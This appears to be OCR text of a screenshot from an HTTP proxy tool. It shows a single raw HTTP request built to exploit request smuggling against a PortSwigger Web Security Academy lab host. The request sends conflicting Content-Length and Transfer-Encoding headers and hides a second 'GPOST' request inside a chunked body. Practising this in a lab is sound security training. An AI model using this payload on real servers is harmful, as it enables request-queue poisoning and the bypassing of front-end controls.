 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a38000804893b4a802f592f00c300e3.web-security-academy.net
3 Cookie: session=lwyhBbUg281BmKDwmBRHlpKPR9G73kR6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,es;q=0.8
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 101
11 Transfer-Encoding: chunked
12
13 5c
14 GPOST / HTTP/1.1
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 15
17
18 x=1
19 0
20